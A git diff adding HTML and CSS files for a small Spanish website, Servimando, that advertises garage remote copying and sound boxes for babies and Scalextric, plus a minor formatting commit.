+              <h2>CAJAS DE SONIDO PARA BABYS Y PARA SCALEXTRIC</h2>
+              <div class="clr"></div>
+              <div class="img"><img src="images/altavoz.png" alt="" class="fl" width="198"
+                  height="188" /></div>
+              <div class="post_content">
+                <p class="n">CAJAS DE SONIDO</p>
+                <p>Hacemos cajas de sonido para Babys y para scalextric. Fácil
+                  de colocar, se pueden personalizar los sonidos y melodias
+                  musicales, ya que van grabados en una tarjeta mini sd,
+                  accesible desde el exterior.</p>
+                <p>Al pulsar un botón, reproduce durante 20 segundos un sonido ó
+                  melodía musical, no tiene limite de cantidad de sonidos, ya
+                  que dependera de la capacidad de la tarjeta mini sd. Un
+                  ejemplo: 80 canciones de 20 segundos de duración ocupan 25
+                  megabytes, y se suministra con una tarjeta de 128 megabytes,
+                  que admitiría mas de 400 melodias.</p>
+                <p class="spec"><a href="sonido.html" class="rm">» Leer mas</a></p>
+              </div>
+              <div class="clr"></div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="clr"></div>
+    </div>
+    <div class="fbg">
+      <div class="fbg_resize">
+        <div class="col c1">
+          <h2>Galería de Imagenes</h2>
+          <a href="#"><img src="images/mandos.jpg" alt="" class="gal" width="75"
+              height="75" /></a> <a href="#"><img src="images/PC-COPY%20NUEVA.jpg"
+              alt="" class="gal" width="75" height="75" /></a> <a href="#"><img
+              src="images/temporizador2.jpg" alt="" class="gal" width="75" height="75" /></a>
+          <a href="#"> <img src="images/llaves.jpg" alt="" class="gal" width="160"
+              height="75" /></a> <a href="#"><img src="images/Doorhan.jpg" alt=""
+              class="gal" width="75" height="75" /></a></div>
+        <div class="col c2">
+          <h2><span>Nuestros Servicios</span></h2>
+          <p>Disponemos de un equipo técnico altamente cualificado en diseño y
+            reparación, que le puede resolver cualquier duda que tenga.
+            Disponemos de la ultima tecnología en la copia de mandos de garaje.</p>
+          <h2><span>Contacto</span></h2>
+          <p>Para ponerse en contacto con nosotros.</p>
+          <p class="contact_info"> <span>Telefono:</span>634 437 187<br />
+            <span>E-mail:</span> <a href="contacto.html">servimando@hotmail.es</a>
+          </p>
+        </div>
+        <div class="col c3">
+          <h2><span>Paginas Recomendadas</span></h2>
+          <ul class="fbg_ul">
+            <li><a href="http://cayro.webcindario.com/">Cayro.</a></li>
+            <li><a href="http://ca-y-ro.blogspot.com.es/">Conocer Kiev.</a></li>
+            <li><a href="http://cayro.webcindario.com/wifi/wifi.html">Todo sobre
+                redes wifi.</a></li>
+            <li><a href="http://castrillo.webcindario.com/">Castrillo de la
+                Vega.</a></li>
+          </ul>
+        </div>
+        <div class="clr"></div>
+      </div>
+    </div>
+    <div class="footer">
+      <div class="footer_resize">
+        <p class="lf">© Copyright Servimando 2010-2015.</p>
+        <div style="clear:both;"></div>
+      </div>
+    </div>
+  </body>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,529 @@
+/* Design by http://www.dreamtemplate.com */
+@charset "utf-8";
+body {
+	margin:0;
+	padding:0;
+	width:100%;
+	color:#8a8a8a;
+	font:normal 12px/1.5em "Liberation sans", Arial, Helvetica, sans-serif;
+	background:#0f0f0f url(../images/main_bg.gif) repeat left top;
+	text-align: justify;
+}
+html, .main {
+	padding:0;
+	margin:0;
+}
+.main {
+	background:url(../images/header_bg.jpg) no-repeat center top;
+}
+.clr {
+	clear:both;
+	padding:0;
+	margin:0;
+	width:auto;
+	font-size:0;
+	line-height:0;
+	float: none;
+}
+h2 {
+	margin:8px 0;
+	padding:8px 0;
+	font-size:25px;
+	font-weight:normal;
+	color:#3f3f3f;
+}
+p {
+	margin:8px 0;
+	padding:0 0 8px 0;
+}
+a {
+	color:#036;
+	text-decoration:underline;
+}
+.header, .content, .menu_nav, .fbg, .footer, form, ol, ol li, ul, .content .mainbar, .content .sidebar {
+	margin:0;
+	padding:0;
+}
+.header {
+}
+.header_resize {
+	margin:0 auto;
+	padding:0;
+	width:960px;
+}
+.logo {
+	margin:0;
+	padding:0;
+	float:left;
+	height:116px;
+	vertical-align: middle;
+}
+h1 {
+	margin:0;
+	padding:28px 0 0;
+	font-size:48px;
+	font-weight:normal;
+	line-height:1.2em;
+	text-transform:none;
+	text-align:left;
+}
+h1 a, h1 a:hover {
+	color:#fff;
+	text-decoration:none;
+	text-align: center;
+	vertical-align: middle;
+}
+h1 span {
+}
+h1 small {
+	display:block;
+	margin:0;
+	font-size:20px;
+	font-weight:normal;
+	line-height:1.2em;
+	letter-spacing:normal;
+	text-transform:none;
+	color:#8f8f8f;
+}
+.slider {
+	padding:0 0 34px;
+}
+.rss {
+	padding:18px 20px 0 0;
+	float:right;
+	width:auto;
+}
+.rss p {
+	margin:0;
+	padding:0;
+	float:right;
+	width:auto;
+	color:#fff;
+	font-size:13px;
+	line-height:1.5em;
+	font-weight:bold;
+}
+.rss a {
+	color:#fff;
+	text-decoration:none;
+}
+.rss a:hover {
+	text-decoration:underline;
+}
+.rss img {
+	margin:-3px 0 -3px 6px;
+	border:none;
+}
+.menu_nav {
+	margin:0 auto 20px;
+	padding:0;
+	height:55px;
+}
+.menu_nav ul {
+	list-style:none;
+	padding:0;
+	height:55px;
+	float:none;
+	background:#000;
+}
+.menu_nav ul li {
+	margin:0;
+	padding:0;
+	float:left;
+}
+.menu_nav ul li a {
+	display:block;
+	margin:0;
+	padding:19px 32px;
+	font-size:13px;
+	line-height:17px;
+	font-weight:normal;
+	color:#fff;
+	text-decoration:none;
+	text-transform:uppercase;
+	text-align:center;
+	background:none;
+}
+.menu_nav ul li.active a, .menu_nav ul li a:hover {
+	text-decoration:none;
+	color:#fdbb20;
+}
+.content {
+	padding:0;
+}
+.content_resize {
+	margin:0 auto;
+	padding:18px 0 32px;
+	width:960px;
+}
+.content .mainbar {
+	margin:0;
+	float:none;
+	width:auto;
+	background:#f4f4f4;
+	padding-top: 12px;
+	padding-right: 20px;
+	padding-bottom: 12px;
+	padding-left: 20px;
+}
+.content .mainbar h2 {
+	margin-bottom:0;
+	padding-bottom:8px;
+	font-size:30px;
+	line-height:1.2em;
+	color:#3f3f3f;
+	border-bottom:1px solid #bebebe;
+}
+.content .mainbar div.img {
+	padding:12px 0;
+	float:left;
+}
+.content .mainbar img {
+}
+.content .mainbar img.fl {
+	margin:0;
+	padding:0;
+	background:#fff;
+	border:1px solid #8b8b8b;
+}
+.content .mainbar .article {
+	margin:0 0 32px;
+	padding:0;
+}
+.content .mainbar .article a {
+	color:#334e7d;
+}
+.content .mainbar .post_content {
+	float:right;
+	width:420px;
+}
+.content .mainbar .post_content strong {
+	color:#3f3f3f;
+}
+.content .sidebar {
+	padding:0 20px;
+	float:right;
+	width:220px;
+}
+.content .sidebar .gadget {
+	margin:0 0 12px;
+	padding:8px 0;
+}
+.content .sidebar h2 {
+	color:#dadada;
+	text-transform:none;
+	border-bottom:1px solid #444;
+}
+ul.sb_menu, ul.ex_menu {
+	margin:0;
+	padding:0;
+	list-style:none;
+	color:#929292;
+}
+ul.sb_menu li, ul.ex_menu li {
+	margin:0;
+}
+ul.sb_menu li {
+	padding:8px 0;
+	width:220px;
+}
+ul.ex_menu li {
+	padding:4px 0;
+}
+ul.sb_menu li a {
+	color:#929292;
+	text-decoration:none;
+	margin-left:-16px;
+	padding:4px 8px 4px 16px;
+}
+ul.ex_menu li a {
+	font-weight:bold;
+	color:#fff;
+	text-decoration:none;
+}
+ul.sb_menu li a:hover, ul.ex_menu li a:hover {
+	color:#fdbb20;
+	font-weight:bold;
+	text-decoration:underline;
+}
+p.spec {
+	padding:0 0 16px;
+}
+p.infopost {
+	margin-bottom:0;
+	padding:0;
+	color:#8a8a8a;
+}
+p.infopost a {
+	padding:0 2px;
+	color:#8a8a8a;
+	text-decoration:underline;
+}
+.content .mainbar a.com {
+	margin:0;
+	padding:0;
+	float:right;
+	font-weight:normal;
+	text-decoration:none;
+	color:#334e7d;
+}
+.content .mainbar a.com:hover {
+	text-decoration:underline;
+}
+.content .mainbar a.com span {
+	padding-left:4px;
+	font-weight:bold;
+	color:#334e7d;
+}
+.content .mainbar a.rm {
+	float:right;
+	margin:0 0 16px;
+	padding:0;
+	font-size:13px;
+	line-height:18px;
+	font-weight:normal;
+	text-transform:uppercase;
+	color:#334e7d;
+	text-decoration:none;
+	text-align:center;
+	background:none;
+}
+.content .mainbar a.rm:hover {
+	text-decoration:underline;
+}
+.content p.pages {
+	margin:0;
+	padding:16px 0;
+	font-size:11px;
+	color:#929292;
+	text-align:left;
+	border-top:1px solid #bebebe;
+}
+.content p.pages span, .content p.pages a {
+	padding:8px 12px;
+	text-decoration:none;
+	background:#fff;
+}
+.content p.pages span, .content p.pages a:hover {
+	color:#fff;
+	background:#334e7d;
+}
+.content p.pages a {
+	color:#929292;
+}
+.content p.pages small {
+	font-size:12px;
+	float:right;
+}
+.content .mainbar .comment {
+	margin:0;
+	padding:16px 0 0 0;
+}
+.content .mainbar .comment img.userpic {
+	border:1px solid #dedede;
+	margin:10px 16px 0 0;
+	padding:0;
+	float:left;
+}
+.fbg {
+}
+.fbg_resize {
+	margin:0 auto;
+	width:920px;
+	padding:16px 20px;
+	color:#8a8a8a;
+	border-bottom:1px solid #000;
+}
+.fbg h2 {
+	color:#e7e7e7;
+	padding-bottom:24px;
+	text-align: center;
+}
+.fbg img.gal {
+	margin:0 8px 8px 0;
+	padding:0;
+	border:none;
+}
+.fbg .col {
+	margin:0;
+	float:left;
+}
+.fbg .c1 {
+	padding:0 16px 0 0;
+	width:280px;
+}
+.fbg .c2 {
+	width:270px;
+	padding-top: 0;
+	padding-right: 36px;
+	padding-bottom: 0;
+	padding-left: 16px;
+}
+.fbg .c3 {
+	width:280px;
+	padding-top: 0;
+	padding-right: 0;
+	padding-bottom: 0;
+	padding-left: 16px;
+}
+.fbg .fbg_ul {
+	margin:0;
+	padding:0;
+	list-style:none;
+}
+.fbg .fbg_ul li {
+	margin:0;
+	padding:0;
+	list-style:none;
+}
+.fbg .fbg_ul li a {
+	display:block;
+	margin:0;
+	padding:2px 0 2px 12px;
+	color:#8a8a8a;
+	text-decoration:none;
+	background:url(../images/li.gif) no-repeat left center;
+}
+.fbg .fbg_ul li a:hover {
+	color:#fdbb20;
+	text-decoration:underline;
+}
+.fbg p.contact_info {
+	line-height:1.8em;
+}
+.fbg p.contact_info a {
+	color:#fdbb20;
+	text-decoration:underline;
+}
+.fbg p.contact_info span {
+	display:block;
+	float:left;
+	width:74px;
+	font-weight:bold;
+	color:#fff;
+}
+ol {
+	list-style:none;
+}
+ol li {
+	display:block;
+	clear:both;
+}
+ol li label {
+	display:block;
+	margin:0;
+	padding:16px 0 0 0;
+}
+ol li input.text {
+	width:480px;
+	border:1px solid #c0c0c0;
+	margin:0;
+	padding:5px 2px;
+	height:16px;
+	background-color:#fff;
+}
+ol li textarea {
+	width:480px;
+	border:1px solid #c0c0c0;
+	margin:0;
+	padding:2px;
+	background-color:#fff;
+}
+ol li .send {
+	margin:16px 0 0 0;
+}
+.searchform {
+	margin:0;
+	padding:0;
+	float:right;
+}
+#formsearch {
+	margin:0;
+	padding:44px 0 0;
+	width:auto;
+	height:30px;
+}
+#formsearch span {
+	display:block;
+	margin:0;
+	padding:0;
+	float:left;
+	background:url(../images/search_bg.gif) no-repeat left top;
+}
+#formsearch input.editbox_search {
+	margin:0;
+	padding:8px 6px;
+	float:left;
+	width:174px;
+	font-size:12px;
+	line-height:14px;
+	color:#aeaeae;
+	background:none;
+	outline:none;
+	border:none;
+}
+#formsearch input.button_search {
+	margin:0;
+	padding:0;
+	border:none;
+	float:left;
+}
+.footer {
+}
+.footer_resize {
+	margin:0 auto;
+	padding:0 20px;
+	width:920px;
+	line-height:1.5em;
+	color:#929292;
+	border-top:1px solid #323232;
+	text-align: center;
+}
+.footer_resize p {
+	margin:24px 0;
+	padding:0;
+	line-height:normal;
+	white-space:nowrap;
+	text-indent:inherit;
+}
+.footer_resize a {
+	color:#fdbb20;
+	font-weight:normal;
+	margin:0;
+	padding:0;
+	border:none;
+	text-decoration:underline;
+	background-color:transparent;
+}
+.footer_resize a:hover {
+	color:#fdbb20;
+	background-color:transparent;
+	text-decoration:none;
+}
+.footer_resize .lf {
+	float:none;
+	text-align: center;
+}
+.footer_resize .rf {
+	float:right;
+}
+a {
+	outline:none;
+}
+.n {
+	font-weight: bold;
+}
+.n {
+	font-weight: bold;
+}
+.n {
+	font-weight: bold;
+	font-size: 14px;
+}
+.N {
+	font-size: 14px;
+}
+.main .content .content_resize .mainbar .article .post_content p {
+	font-weight: bold;
+	color: #333;
+}
--- a/css/coin-slider.css
+++ b/css/coin-slider.css
@@ -0,0 +1,56 @@
+/*
+	Coin Slider jQuery plugin CSS styles
+	http://workshop.rs/projects/coin-slider
+*/
+.coin-slider {
+	padding:0;
+	overflow:hidden;
+	zoom:1;
+	position:relative;
+	float:right;
+}
+.coin-slider a {
+	text-decoration:none;
+	outline:none;
+	border:none;
+}
+/* buttons for switching */
+.cs-buttons {
+	margin:8px 0 0;
+	padding:0;
+	font-size:0;
+	float:left;
+}
+.cs-buttons a {
+	margin:0 2px;
+	width:20px;
+	height:20px;
+	float:left;
+	color:#fff;
+	text-indent:-10000px;
+	background:url(../images/slide_p.png) no-repeat center center;
+}
+.cs-buttons a.cs-active {
+	color:#fff;
+	background-image:url(../images/slide_a.png);
+}
+/* text in slider */
+.cs-title {
+	display:block;
+	padding:16px 60px 16px 24px;
+	width:876px;
+	color:#fff;
+	font-size:15px;
+	line-height:1.5em;
+	background:url(../images/overlay.png) repeat left top;
+}
+.cs-title big {
+	font-size:20px;
+	line-height:32px;
+}
+/* buttons Next and Prew */
+.cs-prev, .cs-next {
+	background:url(../images/overlay.png) repeat left top;
+	color:#fff;
+	padding:0px 10px;
+}
--- a/menu/mbcsmbmcp.css
+++ b/menu/mbcsmbmcp.css
@@ -0,0 +1,257 @@
+/* Created with Easy Button & Menu Maker */
+
+#mbmcpebul_wrapper {
+  padding: 0;
+  font-size: 0;
+  line-height: 0;
+}
+
+#mbmcpebul_wrapper.quirks {
+  margin-bottom: 1px;
+  margin-right: 1px;
+}
+
+#mbmcpebul_wrapper.quirks #mbmcpebul_table ul li {
+  width: 100%;
+}
+
+#mbmcpebul_table {
+  margin: 0px;
+  margin-bottom: -1px;
+  margin-right: -1px;
+  padding: 0;
+  line-height: 0px;
+  font-size: 0px;
+  display: inline-block;
+  width: auto;
+}
+
+#mbmcpebul_table ul li a {
+  color: #00FFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  line-height: 18px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+  display: block;
+  vertical-align: middle;
+  white-space: nowrap;
+  -webkit-tap-highlight-color: rgba(0,0,0,0);
+}
+
+#mbmcpebul_table ul li:hover > a {
+  color: #FFFFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+}
+
+#mbmcpebul_table ul li.subexpanded a.subexpanded, #mbmcpebul_table ul li.subitemhot a.subitemhot, #mbmcpebul_table ul li a:hover {
+  color: #FFFFFF;
+  font-family: Tahoma,sans-serif;
+  font-size: 15px;
+  font-style: normal;
+  font-weight: normal;
+  text-decoration: none;
+}
+
+#mbmcpebul_table ul li:hover, #mbmcpebul_table ul li.subexpanded, #mbmcpebul_table ul li.subitemhot {
+  border-color: #000080;
+  background-color: #003366;
+  box-shadow: none;
+}
+
+#mbmcpebul_table ul {
+  margin: 0;
+  border-style: solid;
+  border-color: #FFFFFF;
+  border-width: 1px;
+  padding: 2px;
+  background: #008000;
+  font-size: 0;
+  border-radius: 0;
+}
+
+#mbmcpebul_table ul li a {
+  padding: 3px 11px 3px 9px;
+  text-align: left;
+}
+
+#mbmcpebul_table ul li.separator {
+  padding: 3px;
+  cursor: default;
+  background: none;
+  box-shadow: none;
+  border-width: 0;
+}
+
+#mbmcpebul_table ul li.separator div {
+  border-top: 1px solid #646464;
+  font-size: 0px;
+}
+
+#mbmcpebul_table ul li {
+  border-style: solid;
+  border-color: #99CC00;
+  border-width: 1px;
+  height: auto;
+  width: auto;
+  text-align: left;
+  line-height: 0;
+  font-size: 0;
+  cursor: pointer;
+  float: none;
+  margin: 0 0 0px 0;
+  border-radius: 0;
+  padding: 0;
+  box-shadow: none;
+  background-color: #003300;
+  display: block;
+}
+
+
+#mbmcpebul_table a img {
+  border: none;
+}
+
+#mbmcpebul_table li a div.buttonimg {
+  text-indent: -9999px;
+}
+
+#mbmcpebul_table li {
+  list-style: none;
+  float: left;
+  margin: 0px 1px 1px 0px;
+  padding: 0;
+  float: left;
+  display: inline-block;
+}
+
+#mbmcpebul_table.css_menu li {
+  position: relative;
+}
+
+#mbmcpebul_table.css_menu ul li:hover > ul {
+  opacity: 1;
+}
+
+#mbmcpebul_table.css_menu li:hover > ul {
+  top: 100%;
+  left: 0;
+  right: auto;
+  opacity: 1;
+}
+
+#mbmcpebul_table.css_menu ul li:hover > ul {
+  top: -1px;
+  left: 100%;
+  right: auto;
+}
+
+#mbmcpebul_table.css_menu ul {
+  transition-duration: 0.3s;
+  -webkit-transition-duration: 0.3s;
+  -moz-transition-duration: 0.3s;
+  -ms-transition-duration: 0.3s;
+  transition-property:opacity;
+  -webkit-transition-property:opacity;
+  -moz-transition-property:opacity;
+  -ms-transition-property:opacity;
+  opacity: 0;
+}
+
+#mbmcpebul_table ul {
+  position: absolute;
+  top:-99999px;
+  z-index: 4000;
+}
+
+#mbmcpebul_table ul ul {
+  position: absolute;
+  z-index: 5000;
+}
+
+#mbmcpebul_table .submenu_arrow {
+  margin-left: 8px;
+}
+
+#mbmcpebul_table.css_menu a:hover .hoverbutton,
+#mbmcpebul_table a .normalbutton {
+  display: block;
+}
+
+#mbmcpebul_table a .hoverbutton, #mbmcpebul_table a .downbutton,
+#mbmcpebul_table.css_menu a:hover .normalbutton {
+  display: none;
+}
+
+
+@media screen and (max-width: 500px) {
+  #mbmcpebul_wrapper:not(.scripted) {
+    text-align: center;
+  }
+
+  #mbmcpebul_wrapper:not(.scripted) #mbmcpebul_table li {
+    float: none;
+    vertical-align: top;
+  }
+}
+
+#mbmcpebul_wrapper.centeritems {
+  text-align: center;
+}
+
+#mbmcpebul_wrapper.centeritems #mbmcpebul_table li {
+  float: none;
+  vertical-align: top;
+}
+#mbmcpebul_table a.with_img_4 span.img_4x5, .mbmcpebul_menulist span.img_4x5 { 
+  width: 4px; 
+  height: 5px; 
+  display: inline-block; 
+  vertical-align: middle; 
+}
+
+#mbmcpebul_table li:hover > a span.img_4x5, #mbmcpebul_table li.subexpanded > a span.img_4x5 { 
+  background-position: 0 -5px; 
+} 
+
+#mbmcpebul_table ul li a.with_arrow { 
+  background-image: url(ebab_mbmcp_c.gif); 
+  background-repeat: no-repeat; 
+  background-position: right center; 
+  padding-right: 15px; 
+} 
+
+#mbmcpebul_table ul li a.with_arrow:hover, #mbmcpebul_table ul li:hover > a.with_arrow, #mbmcpebul_table ul li.subexpanded > a.with_arrow { 
+  background-image: url(ebab_mbmcp_c2.gif); 
+} 
+
+#mbmcpebul_table ul li.gradient26:hover, #mbmcpebul_table ul li.gradient26.subexpanded, #mbmcpebul_table ul li.gradient26.subitemhot { 
+  background-image: url('menuitemhot_bg.png'); 
+  background-repeat: repeat-x; 
+  background-color: #3A7ED1; 
+} 
+
+#mbmcpebul_table ul li.gradient_menuitem:hover, #mbmcpebul_table ul li.gradient_menuitem.subexpanded, #mbmcpebul_table ul li.gradient_menuitem.subitemhot { 
+  background-image: -moz-linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+  background-image: -webkit-linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+  background-image: linear-gradient(top, #51A4E6 0%, #3A7ED1 100%); 
+} 
+
+#mbmcpebul_table a div.buttonimg_40 { 
+  height: 40px; 
+  background-position: 0 0; 
+} 
+
+#mbmcpebul_table.css_menu a:hover div.buttonimg_40, #mbmcpebul_table a.itemhot div.buttonimg_40 { 
+  background-position: 0 -40px; 
+} 
+
+#mbmcpebul_table.css_menu a:active div.buttonimg_40, #mbmcpebul_table li a.itemdown div.buttonimg_40 { 
+  background-position: 0 -80px; 
+} 
+


==== commit 475508a0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -21,8 +21,8 @@
         <div class="header_resize">
           <div class="searchform"></div>
           <div class="logo">
-            <h1><a href="index.html"><img src="images/logo.png" width="362" height="80"
-                  align="top" /></a></h1>
+            <h1><a href="index.html"><img src="images/logo.png" width="362"
+                  height="80" align="top" /></a></h1>
           </div>
           <div id="mbmcpebul_wrapper">
             <ul id="mbmcpebul_table" class="mbmcpebul_menulist css_menu">
@@ -71,8 +71,8 @@
             <p> </p>
             <script type="text/javascript" src="menu/mbjsmbmcp.js"></script> </div>
           <div class="slider">
-            <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg"
-                  alt="" width="920" height="360" /><span><big>Todo en mandos de
+            <div id="coin-slider"> <a href="#"><img src="images/slide1.jpg" alt=""
+                  width="920" height="360" /><span><big>Todo en mandos de
                     garaje.</big><br />
                   Servicio a domicilio, nosotros nos desplazamos por usted sin
                   molestias ni coste por su parte.</span></a> <a href="#"><img
